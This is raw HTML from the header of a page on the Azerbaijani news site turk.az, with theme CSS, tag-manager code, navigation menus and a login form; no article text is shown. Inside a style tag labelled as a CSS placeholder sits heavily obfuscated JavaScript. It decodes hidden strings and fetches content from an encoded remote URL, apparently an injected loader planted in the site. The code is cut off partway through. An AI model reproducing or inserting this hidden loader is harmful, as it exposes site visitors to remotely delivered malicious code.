.current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-6334 single-format-standard wp-theme-Newspaper td-standard-pack atsks-rejimi-27-df-pozulub-3 global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə, Yanvar 14, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
